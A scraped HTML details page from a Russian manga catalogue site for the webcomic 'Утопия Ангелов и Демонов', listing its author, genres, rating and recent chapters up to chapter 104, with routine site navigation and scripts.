

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2.html
body_size: 14270
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Утопия Ангелов и Демонов details, 1 - 104 Церковное платье  - Niadd</TITLE>
    <META content="Утопия Ангелов и Демонов details, 1 - 104 Церковное платье , Niadd - Ваши обзоры о серии, сканировании и последнем выпуске релиза манги" name=Keywords>
    <META content="Утопия Ангелов и Демонов Manga details, Истории отношений Ангела и Суккуба" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Мы обновили связанные функции «Загрузить главы».";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Утопия Ангелов и Демонов Details, 1 - 104 Церковное платье ">
    <meta property="og:description" content="Niadd - Ваши обзоры о серии, сканировании и последнем выпуске релиза манги">
        <meta property="og:image" content="https://img11.mangarussia.com/files/img/logo/20240229/202402291238278608.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Утопия Ангелов и Демонов Details, 1 - 104 Церковное платье ">
    <meta property="fb:description" content="Niadd - Ваши обзоры о серии, сканировании и последнем выпуске релиза манги">
        <meta property="fb:image" content="https://img11.mangarussia.com/files/img/logo/20240229/202402291238278608.jpg">
        <link type="image/x-icon" href="https://ru.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://ru.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ru.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ru.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ru.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://ru.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='ru';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_details.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 1
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://ru.niadd.com/create_manga.html"><div class="nav-upload-btn" title="загрузить манга">загрузить манга</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://ru.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Счет<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://ru.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Счет<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://ru.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Войти в систему</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://ru.niadd.com/account/bookshelf.html">  <div class="nav-subitem">книжная полка</div></a>
                    <a href="https://ru.niadd.com/account/history.html">  <div class="nav-subitem">история</div></a>
                    <a href="https://ru.niadd.com/logout.html">  <div class="nav-subitem">Выход</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Последние выпуски"><div class="nav-title ">Последние выпуски</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Популярная манга"><div class="nav-title ">Популярная манга</div></a>
            </div>
            <div class="menu-select">
                <a href="https://ru.niadd.com/category/" title="Manga Directory"><div class="nav-title ">Manga Directory</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="оригинал"><div class="nav-title ">оригинал</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Сегодня Обновлено"><div class="nav-title ">Cегодня</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">английский<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Расширенный поиск">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Счет"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Войти в систему"> <div class="nav-side-item for-mobile-none" title="Войти в систему"> <div class="" to_do="login">Войти в систему</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Переключить язык">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="ru"></div>
                    </div>
                </td>
                <td>
                    <a href="https://ru.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="загрузить манга">загрузить манга</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Счет</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">история</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">книжная полка</li></a>
            <a href="https://ru.niadd.com/logout.html">  <li class="nav-user-item">Выход</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Манга" option_group_name="search_nav_form"  selected >Манга</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Статья" option_group_name="search_nav_form" >Статья</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="После" option_group_name="search_nav_form" >После</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Клуб" option_group_name="search_nav_form" >Клуб</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Поиск...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://ru.niadd.com/search/?type=high" title="Расширенный поиск"><div class="adv-search-open-btn pointer-cursor hover-underline">Расширенный поиск >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="https://ru.ninemanga.com/chapter/1_1/4392315/" title="Утопия Ангелов и Демонов 1 - 1 Неоднозначные послания">
            <h1 itemprop="name" class="book-headline-name">Утопия Ангелов и Демонов</h1>
        </a>
                <span class="book-status">
            (постоянный)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="52556">
            <span class="ifont-report"></span><span>доклад</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="https://ru.ninemanga.com/chapter/1_1/4392315/" title="Утопия Ангелов и Демонов 1 - 1 Неоднозначные послания">
                <div class="bookside-img" style="background-image: url('https://img11.mangarussia.com/files/img/logo/20240229/202402291238278608.jpg')">
                    <img itemprop="image" class="" src="https://img11.mangarussia.com/files/img/logo/20240229/202402291238278608.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="Утопия Ангелов и Демонов"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                                <div class="bookside-tag-item" title="Горячий"><a href="/list/Hot-Manga/"><div class="bookside-tag-name">Горячий</div></a></div>
                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">3.0</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>1</span> голосов
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                        <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Альтернативный вариант (ы): </span>
                                        Utopia of  Angels and Demons
                                    </div>
                                </td>
                            </tr>
                                                                                    <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Жанры: </span>
                                                                                <a href="/category/сверхъестественное.html" title="сверхъестественное"> <span itemprop="genre">сверхъестественное</span></a>
                                                                                <a href="/category/романтика.html" title="романтика">, <span itemprop="genre">романтика</span></a>
                                                                                <a href="/category/фэнтези.html" title="фэнтези">, <span itemprop="genre">фэнтези</span></a>
                                                                                <a href="/category/повседневность.html" title="повседневность">, <span itemprop="genre">повседневность</span></a>
                                                                                <a href="/category/комедия.html" title="комедия">, <span itemprop="genre">комедия</span></a>
                                                                            </div>
                                </td>
                            </tr>
                                                        <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Авторы): </span>
                                        <a itemprop="url" href="/search/?author=Idolomantises" title="Idolomantises"><span itemprop="name">Idolomantises</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Исполнитель: </span>
                                        <a itemprop="url" href="/search/?artist=Idolomantises" title="Idolomantises"><span itemprop="name">Idolomantises</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Выпущенный: </span><a href="/category/2022.html" title="2022"><span itemprop="datePublished">2022</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>язык: </span>
                                        <span itemprop="inLanguage" content = "ru">Русский язык</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="оригинал"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="52556">следить</div>
      
        <a href="/manga/rss/id-52556" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Информация</div>
                <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Авторы):</span>
            <a itemprop="url" href="/search/?author=Idolomantises"><span class="bookside-bookinfo-value" itemprop="name">Idolomantises</span></a>
        </div>
                        <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Исполнитель:</span>
            <a itemprop="url" href="/search/?artist=Idolomantises"><span class="bookside-bookinfo-value" itemprop="name">Idolomantises</span></a>
        </div>
                <div>
            <span class="bookside-bookinfo-key">язык:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "ru">Русский язык</span>
        </div>
                <div >
            <span class="bookside-bookinfo-key">Выпущенный:</span>
            <a href="/category/2022.html"><span class="bookside-bookinfo-value" itemprop="datePublished">2022</span></a>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Жанры:</span>
            <span class="bookside-bookinfo-value">
                                <a href="/category/%D1%81%D0%B2%D0%B5%D1%80%D1%85%D1%8A%D0%B5%D1%81%D1%82%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5.html"><span class="bookside-bookinfo-value" itemprop="genre">сверхъестественное</span></a>
                                <a href="/category/%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%D1%82%D0%B8%D0%BA%D0%B0.html"><span class="bookside-bookinfo-value" itemprop="genre">, романтика</span></a>
                                <a href="/category/%D1%84%D1%8D%D0%BD%D1%82%D0%B5%D0%B7%D0%B8.html"><span class="bookside-bookinfo-value" itemprop="genre">, фэнтези</span></a>
                                <a href="/category/%D0%BF%D0%BE%D0%B2%D1%81%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D1%81%D1%82%D1%8C.html"><span class="bookside-bookinfo-value" itemprop="genre">, повседневность</span></a>
                                <a href="/category/%D0%BA%D0%BE%D0%BC%D0%B5%D0%B4%D0%B8%D1%8F.html"><span class="bookside-bookinfo-value" itemprop="genre">, комедия</span></a>
                            </span>
        </div>
            </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2.html" title="подробности">подробности</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/chapters.html" title="Эпизоды">Эпизоды</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/comments.html" title="Комментарии">Комментарии</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/post.html" title="Сообщений">Сообщений</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/video.html" title="Видео">Видео</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/clubs.html" title="Клубы">Клубы</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/news.html" title="Новости">Новости</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/review.html" title="Обзор">Обзор</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2.html" title="подробности">подробности</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/chapters.html" title="Эпизоды">Эпизоды</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/comments.html" title="Комментарии">Комментарии</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/post.html" title="Сообщений">Сообщений</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/video.html" title="Видео">Видео</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/clubs.html" title="Клубы">Клубы</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/news.html" title="Новости">Новости</a></li>
    <li class=""><a href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/review.html" title="Обзор">Обзор</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <!--最新推荐-->
    <div class="latest-asset-board for-mobile-none font-zero">
        
                <a href="https://ru.ninemanga.com/chapter/1-104/5290429.html"  title="1 - 104 Церковное платье">
            <div class="latest-asset-chapter">
                <div class="latest-asset-title"><span class="latest-asset-subtitle">Прочитайте последнюю главу</span> <span>(Jul 31, 2024)</span></div>
                <div class="latest-asset-name">1 - 104 Церковное платье</div>
            </div>
        </a>
            </div>


    <!--最新章节-->
    <div class="detail-section-box">
        <div class="detail-cate-title"><span>Последняя глава</span> <a class="detail-cate-title-added" href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/chapters.html" title="">Больше</a></div>
        <section class="detail-section detail-chp-list">
                        <ul>
                                                <a href="https://ru.ninemanga.com/chapter/1_104/5290429/"  title="Утопия Ангелов и Демонов 1 - 104 Церковное платье">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Утопия Ангелов и Демонов 1 - 104 Церковное платье</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Jul 31, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://ru.ninemanga.com/chapter/1_103/5274085/"  title="Утопия Ангелов и Демонов 1 - 103 Проблемы с жуками">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Утопия Ангелов и Демонов 1 - 103 Проблемы с жуками</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Jul 24, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://ru.ninemanga.com/chapter/1_102/5274084/"  title="Утопия Ангелов и Демонов 1 - 102 Партнер Дракона">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Утопия Ангелов и Демонов 1 - 102 Партнер Дракона</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Jul 24, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://ru.ninemanga.com/chapter/1_101/5274083/"  title="Утопия Ангелов и Демонов 1 - 101 Уставшая жена">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
